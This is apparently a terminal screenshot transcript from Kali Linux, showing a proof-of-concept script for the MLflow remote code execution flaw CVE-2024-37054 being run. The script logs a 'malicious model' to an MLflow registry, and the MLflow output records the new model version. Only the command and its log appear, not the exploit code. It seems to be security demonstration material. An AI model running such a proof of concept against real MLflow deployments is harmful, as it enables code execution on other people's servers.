 ┌──(.venv)─(kali㉿kali)-[~/CVE-2024-37054-MLflow-RCE]
└─$ python poc/log_malicious_model.py
2026/05/18 18:47:53 INFO mlflow.tracking.fluent: Experiment with name 'Security Demos' does not exist. Creating a new experiment.
2026/05/18 18:48:00 WARNING mlflow.utils.environment: Encountered an unexpected error while inferring pip requirements (model URI: /tmp/tm
i4r9rgv/model, flavor: python_function). Fall back to return ['cloudpickle==3.1.2']. Set logging level to DEBUG to see the full traceback.
Registered model 'gbass77-31f910820260-model' already exists. Creating a new version of this model...
2026/05/18 18:48:06 INFO mlflow.store.model_registry.abstract_store: Waiting up to 300 seconds for model version to finish creation. Model
ame: gbass77-31f910820260-model, version 2
Created version '2' of model 'gbass77-31f910820260-model'.
[*] Done. Run ID: d5d34ced1dba48439b0460672796a7ed
[*] Model: gbass77-31f910820260-model
┌──(.venv)─(kali㉿kali)-[~/CVE-2024-37054-MLflow-RCE]
└─$